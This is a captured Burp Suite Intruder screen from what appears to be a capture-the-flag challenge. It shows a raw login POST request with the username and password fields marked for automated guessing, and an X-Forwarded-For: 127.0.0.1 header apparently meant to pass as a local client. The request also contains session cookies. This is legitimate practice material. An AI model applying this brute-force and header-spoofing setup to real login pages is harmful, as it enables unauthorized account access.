 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Battering ram
POST /login.php HTTP/1.1
Host: 026c6f6870ec4ba2a443e1487cf09eca89966db584ff4053.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Referer: http://026c6f6870ec4ba2a443e1487cf09eca89966db584ff4053.game.ichunqiu.com/login.php
Cookie: UM_distinctid=165f0f51c74c-0e45d4f1ec49fe8-43574130-e1000-165f0f51c75116; pgv_pvi=284487680;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1537523825,1537940919,1538055607,1538059029;
Hm_lvt_9104989ce242a8e03049eaceca950328=1537345923,1537435722,1537940921,1538055615;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1537345924,1537435723,1537940921,1538055615; ci_session=e008abe38da4bfb2fb46ff515d1a1934d759158d;
pgv_si=s1174932480; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1538059029; PHPSESSID=klkpj16ltc03prtj1vj5762f01; td_cookie=2414430387
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
username=§liuxiuyun§&password=§lixiuyun§1990&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches